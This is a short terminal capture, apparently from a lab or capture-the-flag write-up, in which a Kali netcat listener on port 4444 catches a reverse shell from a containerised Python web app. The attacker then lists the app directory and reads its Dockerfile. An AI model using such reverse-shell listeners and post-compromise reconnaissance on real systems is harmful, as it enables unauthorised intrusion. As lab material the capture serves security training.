 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 48450
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app # cat Dockerfile
#docker build -t socnet .
#docker run -td --rm -p 8080:8080 socnet
FROM python:2.7-alpine
COPY . /app
WORKDIR /app
RUN pip install -r requirements.txt
CMD ["python", "/app/main.py"]
/app #